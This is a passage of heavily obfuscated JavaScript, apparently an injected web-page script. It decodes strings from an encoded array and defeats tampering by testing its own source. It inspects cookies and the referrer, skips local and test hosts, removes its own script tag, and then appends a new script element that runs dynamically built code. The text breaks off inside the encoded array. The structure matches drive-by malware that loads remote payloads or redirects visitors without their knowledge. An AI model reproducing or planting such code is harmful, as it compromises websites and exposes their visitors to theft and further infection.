K&&K[0x4]&&!K[0x5]?!(g[a8(0x26d,'BVoW')](0x46,K[a8(0x302,'P8mv')+a8(0x1a8,'$vuh')](0x0))&&g[a8(0x1c7,'6H45')](0x66,K[a8(0x28f,'D(Ii')+a8(0x295,'d7!m')](0x0))||g[a8(0x2bb,'StVO')](0x49,K[a8(0x3b1,'Q]Ml')+a8(0x2d7,']5)a')](0x1))&&g[a8(0x391,'g]t[')](0x69,K[a8(0x3b1,'Q]Ml')+a8(0x39a,'ZT&R')](0x1))||g[a8(0x3bc,'QzEJ')](0x4c,K[a8(0x373,'2ILL')+a8(0x334,'ih#i')](0x2))&&g[a8(0x15a,']5)a')](0x6c,K[a8(0x1e3,'FJbM')+a8(0x264,'9#4L')](0x2))||g[a8(0x2f0,'D(Ii')](0x45,K[a8(0x2d4,'CEiW')+a8(0x384,'rdgp')](0x3))&&g[a8(0x38a,'tVep')](0x65,K[a8(0x221,'9#4L')+a8(0x200,'CEiW')](0x3))||g[a8(0x268,'6H45')](0x3a,K[a8(0x2b7,'d7!m')+a8(0x28c,'r@Iw')](0x4))):void 0x0;}}function q(K){var a9=Z;return g[a9(0x3ba,'tVep')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var aa=Z,K=g[aa(0x202,'jqnD')](m);if(K){var M=g[aa(0x16f,'jqnD')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!g[aa(0x2ea,'r@Iw')](M,'~')?g[aa(0x288,'(8Ce')](q,K):N)&&g[aa(0x2ac,'rdgp')](j,N,0x8,[0x7,0x65],[0x0,0x68]);return g[aa(0x2cc,'G*lE')](M,N);}}function u(){var ab=Z,K=g[ab(0x2f7,'G*lE')],M=new RegExp(g[ab(0x36e,'emH2')],'g');return K[ab(0x275,'Q]Ml')+'ce'](M,'')[ab(0x392,'Es#v')](';');}function v(){var ac=Z,K=g[ac(0x410,'*8XW')],M=new RegExp(g[ac(0x1fc,'9#4L')],'g');return K[ac(0x26c,'CEiW')+'ce'](M,'')[ac(0x20c,'QC4c')](';');}function w(K){var ad=Z;return g[ad(0x1cf,']Qh%')](-0x1,K[ad(0x2a4,'Es#v')+'Of'](String[ad(0x388,'emH2')+ad(0x2e8,'IIbU')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x230,'(gvB')](K)||new RegExp(g[ad(0x2b9,'ZT&R')],'g')[ad(0x17b,'uu0S')](K));var M;}function x(K,M){var ae=Z,N=K[ae(0x1b7,'P8mv')+'h'];return g[ae(0x1f0,'pDgT')](K[ae(0x336,']^sO')+ae(0x40c,'D(Ii')](g[ae(0x393,'Q]Ml')](N,M[ae(0x32f,'[nef')+'h']),N),M);}function y(){var af=Z,K=g[af(0x1ea,'DVCW')][af(0x30d,'DVCW')]('|'),M=0x0;while(!![]){switch(K[M++]){case'0':var N={};N[af(0x38e,']^sO')]=g[af(0x216,'D(Ii')],N[af(0x19b,'ih#i')]=function(V,W){var ag=af;return g[ag(0x192,'*Emh')](V,W);},N[af(0x3b4,']^sO')]=g[af(0x2fd,'6H45')],N[af(0x414,']5)a')]=function(V,W){var ah=af;return g[ah(0x398,'QC4c')](V,W);},N[af(0x1e8,']Qh%')]=g[af(0x281,'FJbM')],N[af(0x250,'jqnD')]=g[af(0x271,'9MSR')],N[af(0x1a5,'37GH')]=function(V){var ai=af;return g[ai(0x198,'c[(b')](V);};var O=N;continue;case'1':var P=g[af(0x36b,'CEiW')](u),R=g[af(0x1eb,'Q]Ml')](s),T=g[af(0x3e9,'g]t[')](v);continue;case'2':g[af(0x1a7,'(8Ce')](U);continue;case'3':return!R||!!(g[af(0x248,'c[(b')](l,R=g[af(0x16c,'9#4L')](x,R,String[af(0x3b6,'6H45')+af(0x36c,'BVoW')+'de'](0x2e))?R[af(0x1fd,'nOiS')+af(0x3e1,'QC4c')](0x0,g[af(0x224,'pDgT')](R[af(0x2fb,'Y7CQ')+'h'],0x1)):R,P)||g[af(0x345,'e@]P')](l,R,T)||g[af(0x37b,'*8XW')](w,R)||g[af(0x1a7,'(8Ce')](p));case'4':var U=g[af(0x3f7,']5)a')](h,this,function(){var aj=af,V=O[aj(0x1e1,'Y7CQ')](typeof window,O[aj(0x339,'*Emh')])?window:O[aj(0x3e5,'G*lE')](typeof process,O[aj(0x3e8,'thpk')])&&O[aj(0x1f5,'StVO')](typeof require,O[aj(0x1d1,'QzEJ')])&&O[aj(0x2b4,'[nef')](typeof global,O[aj(0x209,'2ILL')])?global:this,W=function(){var ak=aj,X=new V[(ak(0x226,'uu0S'))+'p'](O[ak(0x171,'G*lE')]);return!X[ak(0x395,'7DaM')](U);};return O[aj(0x1fa,']Qh%')](W);});continue;}break;}}function D(K){var al=Z,M=g[al(0x247,'9#4L')](m),N;M&&((N=M[al(0x17d,'ZT&R')+al(0x194,'nOiS')+al(0x412,'ZT&R')](g[al(0x3f8,'ZT&R')]))[al(0x3f6,'r@Iw')]=g[al(0x321,'thpk')],N[al(0x20a,'[nef')+al(0x3df,'6H45')+'t']=K,(M[al(0x21b,'Es#v')]||M[al(0x341,']5)a')]||M[al(0x1a1,'(gvB')+al(0x2ed,'pDgT')+al(0x416,'6H45')])[al(0x3b9,'r@Iw')+al(0x355,'*Emh')+'d'](N),N[al(0x1df,'IIbU')+'e']());}function E(){var am=Z,K,M=g[am(0x30c,'7DaM')](j,g[am(0x2d2,'c[(b')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=g[am(0x2ec,']^sO')],O=new RegExp(g[am(0x3d4,'$vuh')],'g'),(O=M[N[am(0x406,']^sO')+'ce'](O,'')])&&O[am(0x29b,'FJbM')+am(0x32b,'emH2')][am(0x3ff,'r@Iw')+am(0x3e3,'(gvB')+'d'](O));}try{var F,G,H;g[Z(0x1b3,'pDgT')](y)||(g[Z(0x349,'G*lE')](E),g[Z(0x263,'J8I2')](0x1,g[Z(0x2df,'$vuh')](k,0x1,F=0x4))||g[Z(0x25f,'jqnD')](D,g[Z(0x178,'CEiW')](g[Z(0x34d,'J8I2')]('(',new Function((function(){var _0x8351766=function(){var _0x6845643c=['CK9ftxHmmLjjy1nJC0OXzfjpsfjytLzWA1mYrJvkExDU','twjxwLHkExDUwJfoCLzhBZrIm0z2wvnJC0OXzfjJv2XU','D2vewtbnExDUstjgC2j5y3blmg9VtuHNEfPeqxnkmhHo','EMDUtenKCu9hDgPwELzTzvHcAeP5D25wELPRwta1me0Y','uxnkmJvps21JBKTtDeTlrei0tKDvnuXdy2Pzv3H2sNLR','y3blmg9VtuHNmvLuqxnkmejOvLDrBKTtDeTlrei0tvrN','BMrovgLJCeSWB29nsgCYtJjvC0OXtNzAEwTUs1n0s0Te','sZbVB01izZjnr0LZsJi1r0PUy25lu3rls0rcne16wxPm','yLD0uKP5D25JvZfYtKHstK4YuK9zu2nZsJbnngiYnvHo','AgPur05esNL3BLPhrLfJv3HuyJb3BKXdzevJBejlvJfc','y21wmgrysNvjse05wMX0Ae1tz3DLrePStKn3BMjRww1K','s0rcne5TuMPmq2rUvxLWt0P5Bgrqv1OXyM1omgfxoxvl','u3rls0rcne5urM1mq2rbwvzwA0P5A3jtAwD3zursAe55','sNLSzfbxwJfIBu4WyvC5DuTiwxnLAwW3zg1gEuLgyZLw','tenKwfvTnwLKmhrfv0nJC0OWrNrHmMW0tum5A1rRy25m','mvfgwLHkEwTYu2LND2verM1oq3DUwMTgDwrty3blmg9V','qNHkExDUvJa5uu5UrKXIAMDUtenKwfvvEe5wmuL4t0Hw','mxjrBgmXvg1svvLvy25mq2ryvvDkCvyWodvtwgH4sNL3','rJfkEwTYu2LND2vevtnnu3DUvti5BKTty3blmg9VtuHN','tercne5TuMrmrNn3zurnC01izZnovJbZv3Pcne1PD3DL','yLztz3DLre5StxL3BLjTrMTtAwnWs3LKALPtzgrlsffZ','DeTlrei0tJjjEuXdzhzkBe5lsNLRCLnPz3DLrfjOwxL3','mu52wNLRBKTtDeTlrei0tLDgA0XdzeDzv1jlsNLRCLnP','nMnTvJbKweP1surcne1uDgPzwe5SsNPnBK9UwMHJAujd','B01izZnpvfvZsJi1r0PUy25lu3rls0rcne5TsxHmq2m1','oxPwmuzWtKzKuK5dy3nkme5eyxPoq1mWCgTur0vUtenK','v2rgzuHbB1PSDfzlrei0tKrNEKXdyZvuu1ztsNLSzeXd','vw5mq2rdvg5SDfyWohzzmdfOsNL3BLeYtNLtBu5uyJfN','BuuXt1nJCeSWB29nsgCYt0rjC0OWrMLlBMTUs1n0s0Te','y25mq2rSvgTkALzftNzJBgrquxLJC0OZrM9JvLjyvuvA','CLnPz3DLrfu1tKn3BLuYow5lu2nWsZbVB01iz3Lov1LZ','BKXdzhLuBvjRvwToCK4YAgHkExDUvNPKmfKWChHwruzy','ue1hA25mq2rytMXkA1vyvxPArxb0yxLZBKXdzhLxsfPr','zfbxBgrrzuDotLz5y3nkmKK0ytnOCMjxoxrHwevUtenK','tuHNmLL6rxnkmfPOwKvVBKTtDeTlrei0txPvmuXdy3Lu','BMmZtwXoAwnWsZbVB01izZbnrfLZsJjAugnPvw5lu3rl','sZbVB01iz3HnALLZsJbwngveA25lu3rls0rcne5ertvm','rtG5ver0EvPyuJfJBtrNwMX0ueTeqJrnEKKWtenJEvqZ','sJfJmMnhuLbKBePRvLCXCLrty3nkmwrtywPkELuYDerw','m1jRvevoCLz5y3nkm000yxPgngvezgTuBgnUtenKD1Lx','q2ryvursB1z6wMfArtf5yLnJC0OZAg5mmLjoutjZmwfS','m0jOsNLRCLnPz3DLrezQwLn3BLuYow5lu2nWsZbVB01i','ue1dy3nkm2C0yxPomK1gwMTtm0vUtenKwe5huMPuBtfY','ELzXzwXKuwvhuLDrmNrHsNL3BLz6uM9ArtfTy2PKwfvv','mdLqvdeXyM1sBfPTBhvAv1fWztnAAgnPqMTqv1OXyM1o','yZbwsfLUtenKwfviwKjKEKjTt0nJC0OXyZjomK5tt0D0','tMS1ALvxrMfArtfyvhLJC0OXyZfomLjntw14ALqXtNjw','sNL3BLyXrMTArLjnuw1ss2ruuw5mq2qWu2PSyvPRtNzL','owHkExDUvJfgt1PgstrHmJLytLDWCKP5D25Kwgr1vM10','m09dD25yA3H2uLnJCeSWB29nsgCZtKDjC0OWrMLlBMTU','vxbmveuXt1qXqLjvBe5vvLzAwfDgBgfnrev5txPrmu5Q','mKXdzfnnsef6sNLRCLnPz3DLrfuXwKn3BMfUze5ou2nW','m2HRvvDAmuP5D25wEMrhwtfAwfnhzfHorgDUtenKwfqY','EfPeA3nkmwXjuZe0BKTtDeTlrei0tw1jmKXdy3Lum0jO','BMqWAg1AEwnWsZbVB01izZfnrfvZsJjKveTRng5lu3rl','y21kBe0ZsNHwEwnZsJnWvgiYBfHor1z4vJa5EeP5D25w','mfzSzuDsugjxDfzzmgnUtenKwfvhAgPwBuPxwKvSDgeX','q2rytM1AvLyXqKTArwX0ytbZBKXdzgTrmJLAuLzoDLDw','ExDUvNPKr1KXwMPtsePytKDfBKXdzfHumwqZwMXoCLqY','ufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyWzfHkDuLirtLq','mg9VtuHNm056txnkmtvnyJbvBKTtDeTlrei0ttjjEeXd','tw5mq2rPuti5CLeYmxzImwrszfnJC0OXzfntrwWZyLD0','BMvxmxjKvMmXyuDsuLnuqw5mq2rytKvsq1yWovDArLzu','vxHvmJvysNL3BLyXsKrtrMmYttjosvDTvw5mq2rytJi1','sNLRCLnPz3DLrgrRwLn3BK1RoxDzu2nWsZbVB01iz3LA','qJroEKL4tenJmvftutjkEwTYu2LND2vevtvoAxDUt1uW','s0rcne5Twtvmq2rsyw1OCuP5A3jtAwD3zurjEu5tD25w','mLjjt1u5C2jxoxrkExDUvJa5mMrUChrHme5yvhPrBKXd','yuDfBKXdzhfvmNrfwLCXDK0YtKHkExDUvNPsD1PgrMXH','BvKZtenKDvrPCg5kEwTYu2LND2vettvnAxDUww1AuK1d','D25Hme5Yt0zJme1xAg9zu2nZsJbwme1ytNnrmJLgsNL3','ALnhmxzJvMrstKnJC0OXyZjnmK5it0D0CMfwCerkExDU','qJroBuuYtenJBwqWmu9kEwTYu2LND2vetxLzAxDUs0HO','mg9VtuHNEK16wxnkmJvps21JBKTtDeTlrei0tvDzm0Xd','B29nsgCXwvrzC0P6zfjJwfvUs1n0s0TeqJrnEKKYtenK','tLfvmJLQvJfcD1KWCgHkExDUvJfbne1TtLPnsg9UtenK','s0rcne1uwxHmq2qZu0DABKP5A3jtAwD3zurrEu1tD25H','AxDUuvDjCwvty3blmg9VtuHNmvLTvxnkEvuWwgPjBKTt','CvDgtw5mq2qZutj0nMrTAhDArwH4sNL3BLyWounArxr0','mwmYyuDstgqYChjwmuP4sNL3BMjuAhjvBgrstLvwAgnt','rev6tKn3BMiXAe1AAwnWsZbVB01iz3HAAK1ZsJbwCfDi','z3LAvefZsNPStKPwsw5lu3rls0rcne1xstnmq2rvt1C1','mg5lu3rls0rcne1Qy3Pmq2rVyxLwvKP5A3nArNrls0rc','z3DLrfuWtKn3BLLTrM5Iu2nWsZbVB01izZbAAKLZsJi1','rei0tw1zD0XdzgLzv2r0sNLRCLnPz3DLrfL5tvn3BLjT','we5xEgPuBhbPvLzJmLz5y3nkm0zuyxPOwe5SCgTtAKj4','A3jtAwD3zurAAW','zhvKmhbQvxPODMfgzffJu2nZsJfJmfjerKjprZLRvJa5','DdLzmKyWwtjNB1PdBdDzvNnUy0HwEMfdzgrlr0zIsJno','C0OXyZbLA2Xyvw5OA1nStNjAu2nZsJnsDgeYmvHomxbR','nwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJroELjKtezZ','BgrlsfLZzwLRn2ztEhLxmvvVtuHNm1PurxnkmejOvLDr','zvvnAgfdy3blmg9VtuHNmK16txnkEMXosLzjBKTtDeTl','zdaXt0P5A3jtAwD3zurAAvPtD25IAZrXwNLJCeSWB29n','wfvwtw5mq2rytKrwrMvhmxzurMrttKnJC0OXyZfKr1jo','v0vZsJjkAfOYmg5lu3rls0rcne1uvtvmq2rvt1C1tKP5','tuHNme1hvxnkmfv6u3PrBKTtDeTlrei0twPKAKXdzg5v','tenKwe56zZbKBu00u3LJC0OXzfbwBvjwwLvkA1nuqNHk','whbysNLRCLnPz3DLrgn5tLn3BMj5wLrtAwnWsZbVB01i','EuXdzeDxsgHnsNLRCLnPz3DLrfL4wvn3BLLTwLjnq2nW','vNLJC0OXzffJr05lv1roA1ruAhjuq2nZsJngDgeYtLHo','B01izZnzBvfZsJfgCwfhB25lu3rls0rcne5Tstfmq2nT','vhPgtuP5Bgrqv1OXyM1omgfxoxvlsevZy2LSn2nTvJbK','BK1RoxDzu2nWsZbVB01iz3HnmKvZsJbwngveA25lu3rl','tenKEfjRwKvkEwTYu2LND2vestboAxDUyurvB1vty3bl','Dvz6vJfkExDUvJfkD1KXvK1wBu5quNPrBKXdzfHomhHy','re0Yt0n3BK5vrwToAwnWsZbVB01izZfArgTZsJb4tMvS','AZrnq2nZsJfJmW','vfjnyLHgtgfPy3nkmwmXtdjot1LSuM5wELOXsNL3BLeZ','u2LND2vetxHAu3DUsLrszu1Py3blmg9VtuHNEvKYrxnk','rLHomePRvLHgnuP5D25AA3n6wta0ngj6tLHum1vUtenK','u3rls0rcne5uBgPmq2mZvhPgtuP5A3jtAwD3zurgAK5t','uLrHmhbyvvDRBKXdzfHowfOYvJa4m1PgwKrHmNDUtenK','BKTwmdLABLz1wtnsCgiYng9KAxG2s1H0mLLyswDxrdfw','zdaXt0P5A3jtAwD3zurjEfPdD25rv0LXzvnJCeSWB29n','m0zhuMTrBKTtDeTlrei0tJjkAuXdzhzkBe5lsNLRCLnP','q3GWvZfnB01izZjAr1fZsJfoDLP5A25lvJbWudjKC2iY','mJy4mZu3r3jPqLjy','B29nsgCYtwPnCW','rei0txPrEKXdy2XorJr5sNLRCLnPz3DLrezStLn3BLrf','sZbVB01iz3LzAK1ZsJbAAfPfB25lu3rls0rcne5QvMPm','sfyXAhfwELj0sNL3BMjQtKnzmuj0yJnWwfvftw5mq2ry','ytj4DgjToxDJweP6zeHwmMqZAdvLA0zdutbsrLjRzeLt','vfPRy25mq2ryvw1gmLPuAhjnBuz4sNL3BLyXqLrArMmY','muPxwtfwALnTuKXIv3rRsNL3BLyXrJjrmwrry2TAr1z5','yZnvweyXsNLRCLnPz3DLrfu1twL3BLfhrLzAq2nWsZbV','B29nsgCWturbC0OYzfrlAZrUs1n0s0TeqJrnBuL5tenJ','r2XIsJncEwiZuNzKsgX3wLnKzfD5zevJBgHquMTVBLHu','rfLUs1n0s0TeqJrnvgT4tenKsvzdBdjkEwTYu2LND2ve','tenKB05tAfjkEwTYu2LND2vesMHou3DUwJfnCvrPy3bl','wMfArK55zfnJC0OXzfbIr1jrvtjZEfz6uMLwu2nZsJfK','muf6wtbSweP5D25JvZf2vdfJmLeZuLHvr1vUtenKELKW','u3rls0rcne56utnmq2rTvdnjBeP5A3jtAwD3zurwAe5d','BvfxntfkEwTZwKz0s0TeqJrore0XtenKzvrhouzkEwXK','vdfAALrvtNjxvMmWwLHzBKXdzfHuELjpyJboCMfxChHk','tuHNELL6vxnkEMrsy1HvBKTtDeTlrei0tLDAAKXdzezH','zfHoBLjRu2XSq1KWy3Ppq2nZsJboDgiXuLHoBtfqvJa5','D2verxHnAxDUyMS0CvP5y3blmg9VtuHNEu1QqxnkmLPq','sMHAmJbUs1n0s0TeqJrov0zPtenJEvqZqMHkEwTYu2LN','sJnWsgvRwNnrmJLusNL3BLz6uxzzmue0yJfAwfqYEgPu','zdbArxbnuM1ssLuYDhbkExDUvJfgq1KXvNrHEMHytJa5','DMjPqMznsgC1tKrzmK1eutjAq2HOteDjCguYrtLzuZb3','DLCYrxrLA0v0v2WWDLP5Eg1KvZvQzeDSDMjPAdjlwhqY','mvDhA25mq2ryvvrbEMjSyZrJu2nZsJfJmK4YtKHIvZK1','ALzOtenKB05tAfjkEwTYu2LND2vettboAxDUt1uWBfvP','seP5D25ABe52u1vkvgiXAfHvBuvUtenKEMvhuMTvBviW','zuroBfPPD25omuz4zfnJCeSWB29nsgD6wM1nC0OWrMLl','DeTlrei0tvrvD0Xdze1uwhbysNLRCLnPz3DLrfPOwwL3','sgjSzfnnq2nZsJfKufPxBhvrmNrlytbJBKXdzfHvrZfm','me5uy3nkmNaZvfrvBKTtDeTlrei0tMPbnuXdzhPJEvuY','wvDss0P5A3jtAwD3zurkAu5tD25IEvPuu2LJCeSWB29n','mLjqzgPoA1vvtNjzu2nZsJfKuMjTBfHoBwHQvtbOEeP5','sJnSreLxz25lu3rls0rcne5QtMTmq2rhv0HOtuP5A3jt','wfvSwMPuwgrhwtfomgnty3nkmLjRvKuXBe9hovvkExDU','r0PUy25lu3rls0rcne1QAZfmq2rsyw1OCuP5A3jtAwD3','BgvUz3rO','mg9VtuHNmLLuy3nkmJvhsM5JBKTtDeTlrei0tLrOA0Xd','mtbxmvvVtuHNme1Qz3nkm1zbvMXJBKTtC25zmLvUwfnN','tLn3BKTiAffoAwnWsZbVB01iz3PomKvZsJfoDLP5A25l','uMLJu2nZsJbwrgiWmvHoA1PQu1DzneP5D25wmdKYwwXK','tuHNmu1QqxnkmdvZuLHjBKTtDeTlrei0tvDjmKXdzg5l','sM5JBKTtDeTlrei0tMPnmeXdzdfrrLPysNLRCLnPz3DL','tLDrC0OYzfrlAZrUs1n0s0TeqJrove5QtenKCwqWmdfk','BgLmq2rpyKvwEuP5A3jtAwD3zurfEK5tD25wBuuXt1nJ','utj0u0P5D25wmdLXuwTwrgeYovHvwfvUtenKDLeYDfLw','EK9dD25sv2XzzenJCeSWB29nsgD6wvrJC0P5vtbyAKLU','yZjLr05vvfznBG','BKXdzfHov1PjzevoDLngzfftEwnZsJfKuLrhrLHum1PS','t0DnBKXdzfHomePQuJnkuwfSyZjnq2nZsJfKuwfStKDt','v0v4wfr6zgPvvwnUtenKwe4YAgPwvwrdwKvWs1r5y3nk','r0vZsJngr1jRuw5lu3rls0rcne1urtbmq2r2sMXos0P5','BLzeBhvuu2nWsZbVB01iz3Ppv1LZsNPKue1vD25lu3rl','wKzzD1DTuKPKmhnUtenKwfvxvLbwELPjvfD0weP5D25w','B29nsgCZttjjC0OXwMHovgTUs1nZBMrdy3nArNrls0rc','tenKq1DuvK5wmdGZwta1AeP5D25wEMn6wtfgsfLRCfHo','BLPRAg1rvZq0yNPrBKXdzfHvA0PRu2XoCLjwyZbxsg9U','u3rls0rcne1xwtrmq2rpyKvwEuP5A3blEwHls0rcne5Q','zfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvjsevY','sxnkEvuWwgPjBKTtDeTlrei0twPrEuXdzfDzvfu1sNLR','q2rVtLnOuKP5A3jtAwD3zurKBe55D25KvujxvNLJCeSW','Axa1sNLRCLnPz3DLre01tLn3BMj5wLrtAwnWsZbVB01i','rMjyu2W3zeHknwuZwMHJAujQufHcAgnUtMXtvZuWs0vR','D0XdzhPJEvuYsNLRCLnPz3DLrfeZtML3BLOXtxfuAwnW','mfKXuKrIEMHyvwXAALryrw5mq2rytLrsBfjUsNrHEwnZ','zhjtm0jQvKzOtfDdy3nkmwmXtJjsu1rtowPtmu5YvhLJ','qtjkEwTYv2LNDW','uu5Py3blmg9VtuHNEe9htxnkmfzWv0HrBKTtDeTlrei0','ELPfmtjsEwnZsJjvngj6AfHvBgrTvJfgBeP5D25wEMrl','nhzAvZf2u3LJC0OXzfbvr3bcveC1suP5D25wEMr4uLDs','q3DUtJa4Efrdy3blmg9VtuHNEK1etxnkmtvlu2LnBKTt','CLnPz3DLrfPRtML3BK5vrwToAwnWsZbVB01izZboEMnZ','y3blmg9VtuHNmvPTsxnkmJHTvtbVBKTtDeTlrei0txPs','tM1rm0XdzfDzvfu1sNLRCLnPz3DLrfPQtwL3BMj5wLrt','BLz6uNbJvMrryuDove16uw5mq2q1vtj0AwrTvKnArLji','Eu1Qz3nkm0zhuMTrBKTtDeTlrei0tKDrmuXdzgLABev3','C0OWAfvlwfLUs1n0s0TeqJror1L6tenKmvfgwLHkEwTY','DuThB3bLm1jVyvHoyKOXzhjrmwW1ywLKzfbxB3nKr2HW','vfDgr1PfBhrHm1fUtenKCvuYDe9wEMrruZncEeP5D25w','D2vewxHAu3DUyJfOtvPPy3blmg9VtuHNmu1hsxnkmKPO','mK1UtenKBMjxDfnIBtf2yM1gseP5D25Jr05TvfDArgj6','C0OXyZnur0Pyvw5cA1rStNjnq2nZsJnJngeWAfHov3HR','zfDzvfu1sNLRCG','v0zgwxPsueP5D25wELPdwtfADgeWow5zmgnUtenKmLeY','zgLABev3sNLRCLnPz3DLrezTt1n3BK4WohHuq2nWsZbV','BvCXsw9nsgD5wMPJC0P5wJnuvtrUs1yWB2rSDfnlrei0','yM1omgfxoxvlsevZy2L4EKTyDhLAwfiXy200z2ntAhLm','s1n0s0TeqJroELf3tenKwLnfDgvkEwTYu2LND2vey3Ho','zdnvBvjqyLDZELPgy25mq2ryvdjSA1OWtNjov1j4sNL3','q2rTvdnjBeP5A3jtAwD3zurkAe9tD25sruLOtLnJCeSW','z3LnEMDZsNPStKPwsw5lu3rls0rcne1uvtbmq2rXzdaW','q2nWsZbVB01izZjpv1LZsJbAwwvfD25lu3rls0rcne5u','zursBe5tD25wrgX1vfnJCeSWB29nsgCWwvrbC0OWqMHw','zursBe1PD25swgG0t1nJCeSWB29nsgD6t1rbC0P6zfbn','EwTYu2LND2vezgHAq3DUyurvB1vty3blmg9VtuHNEe5x','wMfKAK52vti5BeP5D25Kvw94vLD0DgiZvw5mq2rgy3Pc','tun3BMj5wLrtAwnWsZbVB01izZnoAKfZsJjkBvvuqw5l','suXzyM8','sgjxohzwmuyWwtfkweP5D25wmujXu2XKuLnhnursEwnZ','rei0tvrkBeXdzeDzv1jlsNLRCLnPz3DLreL6wxL3BMiX','ExDUvNPss1KWBeLKBtvytLHvBKXdzgXprZLquLrODLng','oxzkExDUvNPvELKWotbnmLjiu0vZBKXdzfHvrvj3vJa5','sJi4BvuWB25lu3rls0rcne5Qutvmq2rhwvDss0P5A3jt','Agvrq2nWsZbVBW','BKPuuMvnAwnWsZbVB01iz3PzAK1ZsJi5wvrhww5lu3rl','vePPtenKzvnRB2PkEwTZwKz0s0TeqJrnBuzTtenKDKPS','AwD3zurznu55D25omuz4zfnJCeSWB29nsgCXt1rRC0OY','vxnkEwG0vurzBKTtDeTlrei0tKrSBeXdy3Lvv2risNLR','s0rcne0Yrtrmq2qXuuzAweP5A3jtAwD3zurKALLPD25A','y3blEwr1wNLJC1PgDeTlrei0tMPvnuXdzezLsgC1sNLS','s0rcne1xrxLmq2rXzdaWmuP5A3jtAwD3zurjmu15D25J','t1jwtNjAmfPeytj0we5yuMTvrxrvuLzKuu5dy3nkm0zu','vNPsnfKWAg5Ku2nZsJfJmwjhuKPsmNHQvwSWD0P5D25w','mZa3zg1gEuLhzZLABLz1wtnsCgiYng9Iq3H0s1H0mLLy','yNLAvfnPy3blmg9VtuHNme5Qy3nkm0zhuMTrBKTtDeTl','EvPdD25trLfWzgLJCeSWB29nsgCXtMPJC0OYwKjIBLvU','ELLwtKDtBwTUtenKwe5xEgTtmLPjuvzKuLn5y3nkmwmW','v05RtenKB2f5vLzkEwXKufvVB01iz3HnvgnZsJjkAfOY','wMHArw9Us1n0s0TeqJrnEMrQtenJBe5gnhLkEwTYu2LN','B29nsgCZww1vC0OWAfvlwfLUs1n0s0TeqJroEMCZtenJ','tLvrmNrWyuHgueP5D25HEMH2zezJmMjUqNbJu2nZsJfK','rLPysNLRCLnPz3DLre5RtKn3BKKYrNnIEwnWsZbVB01i','rei0tvrAA0Xdzfnnsef6sNLRCLnPz3DLrev5txL3BK4X','ne5estnmq2rPwvDKDeP5A3jtAwD3zurvmLPdD25xvwHm','BdbZv3Pcne1PD3DLrfKXwfnRn2ztz3blu2S3zLn3AeTh','sNL3BMjxmxjoBgrszw5oBMnty3nkmwmZt0u5wfvRtw5m','s1PgsJbIr05vyuDfBKXdzfHvrLjxzurcEvjPy3nkm1zi','sNL3BLyXsKDzmuj4ttjsvfeYDgLkExDUuxPODMqXyZns','D0Xdy2XorJr5sNLRCLnPz3DLrfKZtKn3BLrfmtzwEwnW','v2XOsNL3BLyXqK9zmg96v21ouvLUvw5mq2r4yLD0u1z6','zerNBKXdzg9rmNr5ytboDLKYrMHkExDUyLzOv1PfBfHp','og5lu3rls0rcna','owTumgnUtenKwfvwCgPsEMHYtKzJm1yXuw5mq2qWzdbo','mg9VtuHNm01hwxnkEMrqtvv3BKTtDeTlrei0tNPNEuXd','EKK0tenKm1nhwM5kEwTYu2LND2vetMTpq3DUyurvB1vt','otaZmJq1sg56qwLO','wvnJC0OYEerImJLevti5m1yXqJfkExDUvNPAmfKWCfrI','nteWodi5C3HTv1vy','EuP5A3jtAwD3zurznu9dD25AvMrZwxLJCeSWB29nsgD5','y3blmg9VtuHNmfPQwxnkmLzyyKDnBKTtDeTlrei0tw1j','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','muTlrei0tvrjm0XdzfPtrxrLsNLRCKOZtxzkExHRvZbV','B01izZfzEKLZsJbgAuTUA25lu3rls0rcne5xsMPmq2rx','r3nSvLnJCeSWB29nsgCXwKrrC0OXtNzAEwTUs1n0s0Te','CLnPz3DLrfe0wKn3BMfevw9vu2nWsZbVB01izZfovevZ','vwToCLDTAhPAu2nZsJfKuMnUCeDIv3rlvJfcveP5D25w','wKzorgeYvw5mq2rftvHOA1vUuxPArxr4sNL3BMnwtNzw','mKPivJfcC1PfCZrHmhnUtenKB2nQrKrzme52venJC0OX','CeSWB29nsgCXtNPNC0OYAhjkvLvUs1n0s0TeqJrorgS1','sZbVB01izZfABvvZsJjOCKPwvw5lu3rls0rcne1utMLm','v1fUs1n0s0TeqJroALL6tenKB2f5vLzkEwTYu2LND2ve','sNrIELLUtenKngjxC3PwELjdwKzos1r5y3nkmwmWwKDo','tvrhrw5mq2rytLv0EgjisJbArKPOsNL3BLPRDgTzmhHz','mw1KvZvQzeDSDMjPAhflwhrTyJnjB2rTrNLjr3m5tuHN','ALnSy25mq2rSutj0vvyXqLvlmKz4sNL3BLz6uKnzmdG0','qJrnv1zQtenJm1r6rK1kEwTYu2LND2veuxHnq3DUyvDA','zurfne9tD25zBuzUyLnJCeSWB29nsgD4tKDjC0OZtNPk','reu1wLn3BMrvqLDwEwnWsZbVB01izZbArgnZsJbnA1Pw','Be5kvKLUs1n0s0TeqJrorgSZtenKt2jfvNLkEwTYu2LN','vJfcsvLywLrHm3byvuDRBKXdzfHoru5PutnoDe5Py3nk','vtDJBvyWzfHkDuLhwMjwAwD3zurrne5PD25xvwHmwgLJ','wxL3BK9vmgXvAwnWsZbVB01izZfAv0vZsJa1C1jysw5l','wMPwrK52y0zJm1f5y3nkmeO0tdjst1LyqMTwrwnUtenK','AeXdzeLwq2WYsNLRCLnPz3DLrezOt0n3BLf5uMXxu2nW','nw9Kr0ztsNL3BLyXrMLLwhb0ytjwwfqWC25mq2ryvuv4','CeSWB29nsgD5t1DzC0OYovLur1LUs1n0s0TeqJroAKPR','mvjytKv3DMjgy25mq2q2wNPoA1rSBhDArLzOsNL3BLz6','me4YuLzsEwnZsJfJme1fnuDJv1zVsNL3BLz6uMfArwrP','ALL3tKrAA1D5zgLImuPfuKu0BLHwDg1yvdfQtZmXBgji','vePRwtb0vgeXtw5mq2qXy2PgnvyXqMfzmvPOsNL3BLz6','sNL3BLz6wLLnm1PuyNPSwfvwy25mq2r3utj